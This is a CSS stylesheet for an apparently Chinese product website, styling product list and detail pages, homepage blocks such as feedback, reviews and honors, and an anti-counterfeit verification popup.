.product_index_page .main .right .cate_con .cate_li:nth-child(2) .image{
   background-position: -50px 0px;
}
.product_index_page .main .right .cate_con .cate_li:nth-child(3) .image{
   background-position: -100px 0px;
}
.product_index_page .main .right .cate_con .cate_li:nth-child(4) .image{
   background-position: -150px 0px;
}
.product_index_page .main .right .cate_con .cate_li:nth-child(5) .image{
   background-position: -200px 0px;
}
.product_index_page .main .right .cate_con .cate_li:nth-child(6) .image{
   background-position: -250px 0px;
}
.product_index_page .main .right .cate_con .cate_li:nth-child(7) .image{
   background-position: -150px 0px;
}

.product_index_page .main .right .cate_con .cate_li .title{
   text-align: center;
   line-height: 20px;
   height: 20px;
   font-size: 14px;
   color:#444;
}
.product_index_page .main .right .cate_con .cate_li:hover,.product_index_page .main .right .cate_con .cate_li.on{
   background:#000;
   color:#fff;
}
.product_index_page .main .right .cate_con .cate_li:hover .image,.product_index_page .main .right .cate_con .cate_li.on .image{
   background-position-y: -45px;
}
.product_index_page .main .right .cate_con .cate_li:hover .title, .product_index_page .main .right .cate_con .cate_li.on .title{
   color:#fff;
}

.product_list_con{

}
.product_list_con .product_li{
   width:32%;
   margin-right: 1.5%;
   margin-bottom: 1.5%;
   background:#fff;
   float: left;
   position: relative;
}
.product_list_con .product_li:nth-child(3n){
   margin-right: 0;
}
.product_list_con .product_li .image img{
   width: 100%;
   display: block;
}
.product_list_con .product_li .title{
   height: 40px;line-height: 40px;
   color:#444;
   margin:5px 10px;
   font-size: 16px;
}
.product_list_con .product_li .price{
   height: 60px;line-height: 60px;
   color:#000;font-weight: 400;
   font-size: 18px;
   padding-left: 10px;
   padding-bottom: 10px;
}
.product_list_con .product_li .buy_btn{
   position: absolute;
   right: 10px;bottom:20px
}

.product_detail_page{
   background: #f4f4f4;
   padding:1px 0;
}

.product_detail_page .product_info{
   background: #fff;
   height: 600px;
}
.product_detail_page .product_info .left_banner{
   float: left;
   width: 600px;
   height: 600px;
}

.product_detail_page .product_info .left_bannerr .swiper-slide img{width: 100%;display: block}
.product_detail_page .product_info .left_banner .swiper-pagination{
   bottom:30px!important;
}
.product_detail_page .product_info .left_banner .swiper-pagination .swiper-pagination-bullet{
   height: 10px;
   width: 10px;
   border-radius: 10px;
   background: #aaa;
   opacity: 1;
   margin:0 10px!important;
   transition: all 0.2s linear;
}
.product_detail_page .product_info .left_banner .swiper-pagination .swiper-pagination-bullet-active{
   background: #000;
   opacity: 1;
   width: 40px;

}

.product_detail_page .product_info .info{
   padding: 35px;
   float: left;
   width: 600px;
   box-sizing: border-box;
}
.product_detail_page .product_info .info .main_title{
   font-size: 30px;
   font-weight: 400;
   color:#000;
   height: 40px;
   line-height: 40px;
   padding-bottom: 20px;
}
.product_detail_page .product_info .info .shaixuan_line{
   height: 40px;margin-bottom: 20px;
}
.product_detail_page .product_info .info .shaixuan_line .title{
   font-size: 16px;color:#333;
   float: left;
   height: 40px;line-height: 40px;
   width: 80px;

}
.product_detail_page .product_info .info .shaixuan_line .li{
   box-sizing: border-box;
   float: left;
   margin-left: 10px;
   min-width: 110px;
   height: 40px;line-height: 40px;
   text-align: center;
   border:1px solid #d3ab66;
   background: #f4f4f4;
   padding:0 15px;
}



.product_detail_page .product_info .info .price_con{
   height: 40px;margin-bottom: 20px;
}
.product_detail_page .product_info .info .price_con .info_title{
   font-size: 16px;color:#333;
   float: left;
   height: 40px;line-height: 40px;
}
.product_detail_page .product_info .info .price_con .unit{
   color:#f01624;
   font-size: 20px;
   float: left;
   line-height: 40px;
   font-weight: 400;
}
.product_detail_page .product_info .info .price_con .price{
   color:#f01624;
   font-size: 32px;
   font-weight: 400;
   float: left;
   line-height: 34px;
}
.product_detail_page .product_info .info .price_con .old_price{
   color:#999;
   font-size: 14px;
   text-decoration:line-through;
   margin-left: 15px;
   float: left;
   line-height: 40px;
   padding-right: 10px;
}

.product_detail_page .product_info .info .kefu_btn{
   margin-left: 10px;
   height: 50px;
   line-height: 50px;
   color:#fff;
   text-align: center;
   width:140px;
   font-size: 20px;
   float: left;
   background: #000;
   margin-top: 15px;
}

.product_detail_page .product_left_content{
   width: 890px;
   min-height: 200px;;
   float: left;

}

.product_detail_page .product_left_content .content_title{
   height: 60px;line-height: 60px;
   color:#333;font-size: 22px;
}

.product_detail_page .product_right_list{
   float: right;
   width: 290px;
}
.product_detail_page .product_right_list .content_title{
   height: 60px;line-height: 60px;
   color:#333;font-size: 22px;
}

.product_detail_page .product_right_list .recommend_li{
   width: 290px;
   margin-bottom: 20px;
}
.product_detail_page .product_right_list .recommend_li img{
   display: block;
   width: 100%;
}
.product_detail_page .product_right_list .recommend_li .title{
   height: 30px;line-height: 30px;
   color:#333;
   margin-top: 10px;
}
.product_detail_page .product_right_list .recommend_li .price{
   color:#f01624;
   font-size: 15px;
   font-weight: 400;
   height: 20px;line-height: 20px;
}

.index_page{
   background: #eee;
}
.index_block_title{
   width: 1200px;
   margin:0 auto;
   padding:1px 0;
   text-align: center;
   position: relative;
}
.index_block_title .image{
   width:90px;
   margin:0 auto;
}
.index_block_title .image img{
   display: block;

}
.index_block_title .name{
   font-size: 32px;
   height: 40px;
   line-height: 40px;
   color:#333;
   margin:20px 0 5px;
}
.index_block_title .en_name{
   font-size: 32px;
   height: 40px;
   line-height: 40px;
   color:#999;
   font-weight: 100;
}
.index_block_title_white .name{
   color:#fff;
}

.index_block_title .left_line{
   position: absolute;
   height: 1px;
   background: #666;
   width:360px;
   left:0;
   top:95px;
}
.index_block_title .left_line .fang{
   width:8px;
   height: 8px;
   background: #333;
   transform:rotate(45deg);
   position: absolute;
   top:-4px;
   right: 0;
}
.index_block_title .right_line{
   position: absolute;
   height: 1px;
   background: #666;
   width:360px;
   right:0;
   top:95px;
}
.index_block_title .right_line .fang{
   width:8px;
   height: 8px;
   background: #333;
   transform:rotate(45deg);
   position: absolute;
   top:-4px;
   left: 0;
}

.index_block_title_white .fang{
   background:#999!important;
}

.index_feedback_block{
   background: url("../images/index_feedback_bg.jpg") no-repeat center top;
   background-size: 100% 490px;
}

.index_feedback_block .feedback_container{
   width: 970px;
   height: 350px;
   margin: auto;
   background:#fff;
   padding:50px 45px;
   border-radius: 20px;
   box-shadow: 0px 7px 40px -10px #999999 ;
}

.index_feedback_block .feedback_container .input{
   width: 48%;
   box-sizing: border-box;
   display: block;
   height: 50px;
   border:1px solid #aaa;
   padding-left: 20px;
   float: left;
}
.index_feedback_block .feedback_container .input:nth-child(1){
   margin-right: 4%;
}
.index_feedback_block .feedback_container .textarea{
   padding:20px;
   border:1px solid #aaa;
   box-sizing: border-box;
   width: 100%;
   display: block;
   margin-top: 30px;
}

.index_feedback_block .feedback_container .btn_con{
   width:300px;
   margin:30px auto;
}
.index_feedback_block .feedback_container .reset{
   width: 135px;height: 50px;line-height: 50px;
   text-align: center;background:#d3ab66;
   color:#fff;font-size: 18px;
   float: left;
   cursor: pointer;
   border:none;
   font-weight: 300;
}
.index_feedback_block .feedback_container .submit{
   width: 135px;height: 50px;line-height: 50px;
   text-align: center;background:#000;
   color:#fff;font-size: 18px;
   float: right;
   cursor: pointer;border:none;
   font-weight: 300;
}

.index_news_block .news_list_page{background:none;}

.index_news_block .news_list_block{
   height: 640px;
}
.index_news_block .news_list_block .news_list_container{
   display: none;
}
.index_news_block .news_list_block .news_list_container.on{
   display: block;
}

.index_more{
   display: block;
   width: 245px;
   height: 56px;
   line-height: 56px;
   text-align: center;
   background:#333;
   color:#fff;
   font-size: 16px;
   margin:0 auto
}

.index_brand_block{
   position: relative;
   background:#000 url("../images/index_brand_bg.jpg") no-repeat left top;
   padding:10px 0;
}
.index_brand_block .title_image{
   position: absolute;
   top:-37px;
   left:0;right: 0;
}
.index_brand_block .title_image img{
   display: block;
   margin: 0 auto;

}

.index_brand_block .title{
   font-size:50px;
   height: 40px;
   line-height: 40px;
   color:#d3ab66;;
   margin:80px auto 50px;
   text-align: center;
}
.index_brand_block .content{
   position: relative;
   height: 600px;
}
.index_brand_block .left{
   position: absolute;
   width: 50%;
   left:0;
}
.index_brand_block .left img{
   float: right;
}
.index_brand_block .right{
   position: absolute;
   width: 50%;
   right:0;
   color:#fff;
   font-size: 20px;
   line-height: 56px;
   box-sizing: border-box;

}
.index_brand_block .right .text{
   padding-left: 40px;
   max-width: 800px;
}

.index_pingjia_block{
   background:#fff;
}
.index_pingjia_container{
   height: 480px;
   width: 100%;
}


.index_pingjia_container .li{
   width: 560px;
   height: 220px;
   box-sizing: border-box;
   padding:33px;
   border:1px solid #666;
   background: linear-gradient(to right, #ccc , #fff); /* 标准的语法 */
   border-radius: 20px;
   box-shadow: 0px 7px 30px -10px #999999 ;
   float: left;
   margin:20px;
}
.index_pingjia_container .li .image{
   float: left;
   width: 150px;
   height: 150px;
   border:2px solid #fff;
   border-radius: 50%;
   overflow: hidden;
}
.index_pingjia_container .li .image img{
   display: block;width: 100%;height: 100%;
}

.index_pingjia_container .li .info{
   float: right;
   width: 320px;
}
.index_pingjia_container .li .info .title{
   font-size: 20px;font-weight: 400;color:#333;
   height: 40px;line-height: 40px;
   padding-bottom: 10px;
}

.index_pingjia_container .li .info .desc{
   font-size: 14px;font-weight: 400;
   line-height: 24px;
   height:96px;
   display: -webkit-box;
   -webkit-box-orient: vertical;
   -webkit-line-clamp: 4;
   overflow: hidden;
   color:#999;
}

.index_pingjia_container .swiper-button-next:after, .index_pingjia_container .swiper-button-prev:after{
   content:'';
   background:url("../images/index_pingjia_jiantou.png") no-repeat center;
   width:100px;height: 100px;
   display: block;
}
.index_pingjia_container .swiper-button-next, .index_pingjia_container .swiper-button-prev{
   width:100px;height: 100px;
}

.index_pingjia_container .swiper-button-next{
   right: -130px;
   transform: rotate(180deg);
}
.index_pingjia_container .swiper-button-prev{
   left: -130px;
}

.index_block_img_container{
   background-repeat: no-repeat;
   background-position: center;
   background-size: auto 100%;
   background-color: #000;
   overflow: hidden;
}
.index_block_img_container img{
   display: block;
   opacity: 0;
}

.index_honor_block{
   max-width: 1920px;
   margin:0 auto;
}


.index_honor_list_block .index_honor_list_container{
   display: none;
}
.index_honor_list_block .index_honor_list_container.on{
   display: block;
}


.index_honor_list_block .index_honor_list_container .video_li{
   width:25%;
   float: left;
   position: relative;
   box-sizing: border-box;

}
.index_honor_list_block .index_honor_list_container .video_li:nth-child(1){
   width: 50%;
}
.index_honor_list_block .index_honor_list_container .video_li:nth-child(2){
   border-bottom:4px solid #eee;
   border-left:4px solid #eee;
}
.index_honor_list_block .index_honor_list_container .video_li:nth-child(3){
   border-bottom:4px solid #eee;
   border-left:4px solid #eee;
}
.index_honor_list_block .index_honor_list_container .video_li:nth-child(4){
   border-left:4px solid #eee;

}
.index_honor_list_block .index_honor_list_container .video_li:nth-child(5){
   border-left:4px solid #eee;
}
.index_honor_list_block .index_honor_list_container .video_li img{
   width: 100%;
   position: relative;
   display: block;
   z-index: 2;
}
.index_honor_list_block .index_honor_list_container .video_li .title{
   position: absolute;
   z-index: 5;
   background-color: rgba(0,0,0,0.6);
   padding:0 15px;
   color:#fff;
   font-size: 16px;
   height: 40px;
   line-height: 40px;
   box-sizing: border-box;
   bottom:0;
   left:0;
   right: 0;
   text-align: center;
}

.index_honor_list_point{
   height: 100px;
   text-align: center;
}

.index_honor_list_point .point{
   height: 6px;
   width: 6px;
   border:6px solid #fff;
   border-radius: 12px;
   background: #000;
   opacity: 1;
   margin:30px 10px!important;
   transition: all 0.2s linear;
   display: inline-block;

}
.index_honor_list_point .point.on{
   background: #d3ab66;
   border-color: #333;
   opacity: 1;
}

.index_xxx_block{
   background-color: #fff;
   position: relative;
}
.index_xxx_block .xxx_title{
   font-size: 30px;
   line-height: 40px;
   text-align: center;color:#333;
   font-weight: 300;
}
.index_xxx_block .xxx_desc{
   height: 30px;
   margin-top: 5px;
   line-height: 30px;
   font-size: 20px;
   color:#666;text-align: center;
}
.index_xxx_block .bg_container{
   min-height: 600px;
   background:url("../images/index_xxx_bg.jpg") no-repeat center;
   background-size: cover;
   position: relative;

}
.index_xxx_block .big_sax_img{
   position: absolute;z-index: 3;
   left:0;
   top:10px;
   width:50%;
}
.index_xxx_block .big_sax_img img{
   position: absolute;z-index: 3;
   right: 460px;
}

.index_xxx_block .bg_container ul{

}

.index_xxx_block .bg_container ul li{
   width: 420px;
   height: 130px;
   position: relative;
   padding-left: 130px;
   float: left;
   box-sizing: border-box;
   margin-left: 120px;
}
.index_xxx_block .bg_container ul li .image{
   position: absolute;
   left:0;
   top:0;
}
.index_xxx_block .bg_container ul li .info{
   color:#fff;
   font-size: 18px;
   line-height: 34px;
   opacity: 0.8;
}

.index_xxx_block .more_con{
   box-sizing: border-box;
   margin-left: 130px;
   position: relative;
   padding-left: 150px;
}
.index_xxx_block .more_con .xx_shou{
   position: absolute;
   left:0;
   top:0;
}
.index_xxx_block .more_con .info{
   color:#aaa;
   font-size: 18px;
   line-height: 34px;

}
.index_xxx_block .more_con .info a{
   color:#fff;
   font-size: 20px;
   line-height: 34px;
   opacity: 1;
   padding:0 5px
}
.index_xxx_block .more_con .info span{
   font-weight: 400;
   font-size: 26px;
   color:#d3ab66;
}

.index_product_block{
   background:#2c2c2c url("../images/index_product_bg_3.jpg") repeat-y center top;
   background-size: 100% auto;
   min-height: 500px;
}

.index_product_block .index_product_container_title{
   text-align: center;
   color: #999999;
   font-size: 36px;
   height: 140px;
   line-height: 140px;
   position: relative;
   margin-top: 20px;
}
.index_product_block .index_product_container_title .more{
   position: absolute;
   right: 0;
   padding-right: 20px;
   color: #999999;
   font-size: 16px;
}
.index_product_block .index_product_container_title .more img{
   position: absolute;
   right: 0;
   top:63px;
}

.index_product_block .index_product_container{
   position: relative;
}

.index_product_list_con{

}
.index_product_list_con .product_li{
   float: left;
   margin-right: 45px;
   width: 370px;
   height: 760px;
}
.index_product_list_con .product_li:nth-child(3){
   margin-right: 0;
}
.index_product_list_con .product_li .image{
   width: 370px;
   height: 710px;
}
.index_product_list_con .product_li .image img{
   display: block;
   width: 100%;
   height: 100%;
}
.index_product_list_con .product_li .title{
   text-align: center;
   color:#eee;
   height: 40px;
   line-height: 40px;
   font-size: 18px;
   margin-top: 10px;
}

.fangwei_tanchu_mask{
   position: fixed;
   z-index: 100;
   left:0;
   top:0;
   width: 100%;
   height: 100%;
   background:rgba(0,0,0,0.8);
   display: none;
}

.fangwei_tanchu_mask .tanchu_container{
   position: absolute;
   width: 500px;
   height: 668px;

   left:0;top:0;right: 0;bottom: 0;
   margin:auto;
   padding:1px;
   background: url("../images/tanchu_bg.jpg");
   color: #e3d07e;
   text-align: center;
   border:1px solid #d3ab66;
}

.fangwei_tanchu_mask .tanchu_container .close_btn{
   position: absolute;top:-70px;right: -40px;
   width:60px;height: 60px;cursor: pointer;
}
.fangwei_tanchu_mask .tanchu_container .close_btn img{
   width:100%;height: 100%;display: block;
}

.fangwei_tanchu_mask .tanchu_container img{
   display: block;
}

.fangwei_tanchu_mask .tanchu_container .logo{
   margin:80px auto 60px;
}

.fangwei_tanchu_mask .tanchu_container .content p{
   text-align: left;
   font-size: 18px;
   font-weight: 400;
   line-height: 36px;
   width:290px;
   margin: auto;
}

.fangwei_tanchu_mask .tanchu_container .content .zhengpin{
   font-size: 34px;
   font-weight: 400;
   margin-top: 50px;
}

.fangwei_tanchu_mask .tanchu_container .copy{
   font-size: 14px;
   margin-top: 50px;
}